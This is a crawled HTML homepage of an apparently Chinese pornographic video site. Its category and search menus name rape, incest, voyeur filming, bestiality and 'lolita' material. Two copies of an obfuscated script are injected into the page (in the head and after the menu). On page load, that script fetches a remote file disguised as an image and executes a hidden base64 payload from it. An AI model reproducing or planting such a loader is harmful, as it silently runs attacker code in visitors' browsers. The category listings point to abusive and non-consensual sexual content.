

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornoeputaria.com/
body_size: 12412
content:
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!DOCTYPE html>
<html>
<head>
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<title>情色图-影音先锋资源站男人网,影音先锋资源男人站</title>
<meta name="keywords" content="情色图,影音先锋资源站男人网,影音先锋资源男人站,影音先锋资源站av资源,影音先锋网站你懂得,影音先锋你懂的男人站,影音先锋资源站,影音先锋看片网站" />
<meta name="description" content="情色图,影音先锋资源站男人网,影音先锋资源男人站,影音先锋资源站av资源,影音先锋网站你懂得,影音先锋你懂的男人站,影音先锋资源站,影音先锋看片网站" />
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250330-1/c4b4d06e3575e46bbc31d0a4fd6af332.png">
<link rel="shortcut icon" href="/upload/site/20250330-1/f6bd2a2bab74b4e70cbfb0761281f5f8.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/upload/site/20250625-1/bbf66342dab35f2669ab27ab62286979.jpg");background-repeat: no-repeat;}</style>
<style type="text/css">
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #551e1e;box-shadow:0 0 #551e1e;}
40%{height:6px;-webkit-box-shadow:0 -4px #551e1e;box-shadow:0 -4px #551e1e;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#551e1e;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#551e1e;}
.conch-input:checked{background-color:#551e1e;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#551e1e;background:-webkit-gradient(linear,left top,right top,from(#551e1e),to(#105974));background:-webkit-linear-gradient(left,#551e1e,#105974);background:-o-linear-gradient(left,#551e1e 0,#105974 100%);background:linear-gradient(90deg,#551e1e,#105974);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#551e1e!important;}
@media (min-width: 768px) {
.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#551e1e;}
.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#551e1e;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#551e1e;background:-webkit-gradient(linear,left top,right top,from(#551e1e),to(#105974));background:-webkit-linear-gradient(left,#551e1e,#105974);background:-o-linear-gradient(left,#551e1e 0,#105974 100%);background:linear-gradient(90deg,#551e1e,#105974);}
.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#551e1e;}
}
</style>
<script type="text/javascript">
var maccms={"path":"","mid":"","url":"pornoeputaria.com","wapurl":"pornoeputaria.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.Xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
</head>
<body>
<!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/96f897af95e63caa70566f6cf23ff899.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/4cb6158c8c56259feef154b0dcc24719.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/" class="hl-text-conch active">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/41.html">大陆色情</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/21.html">日韩无码</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/22.html">制服诱惑</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/23.html">AV明星</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/24.html">国产色情</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/25.html">成人动漫</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/27.html">强奸乱伦</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/28.html">三级伦理</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/29.html">日韩精品</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/30.html">欧美性爱</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/31.html">中文字幕</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/33.html">SM 重味</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/34.html">淫荡人妻</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/35.html">开苞颜射</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/36.html">性爱口交</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/37.html">巨乳美乳</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/38.html">教师学妹</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/96f897af95e63caa70566f6cf23ff899.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/4cb6158c8c56259feef154b0dcc24719.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/" class="active"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>5407</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/43.html">黑料网曝</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/44.html">精品探花</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/45.html">反差母狗</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/46.html">颜值正义</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/47.html">精品网红</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/48.html">熟女少妇</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/49.html">人兽乱交</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/41.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>大陆色情</span><em>6977</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/20.html">自拍偷拍</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/50.html">国产传媒</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/39.html">明星换脸</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/26.html">探花嫖娼</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/40.html">剧情解说</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/32.html">萝莉自慰</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/21.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span><em>3501</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/22.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span><em>3291</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/23.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-mingxing"></i><span>AV明星</span><em>2003</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/24.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>国产色情</span><em>4535</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/25.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span><em>1386</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/27.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>强奸乱伦</span><em>5231</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/28.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span><em>910</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/29.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>日韩精品</span><em>6090</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/30.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>欧美性爱</span><em>1026</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/31.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span><em>3589</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/33.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>SM 重味</span><em>1365</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/34.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span><em>4819</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/35.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span><em>1896</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/36.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>性爱口交</span><em>3150</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/37.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>巨乳美乳</span><em>4007</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/38.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span><em>3395</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap">
        <div class="container hl-home-nano">
    <div class="hl-row-nano">
        <div class="row">
                        <div class="hl-smnav-box hl-smnav-home hl-col-md-8 hl-col-xs-12">
                <ul class="hl-smnav clearfix">
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/31.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/25.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/21.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/42.html"><!-- /*                    8D模板 www.k8d.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
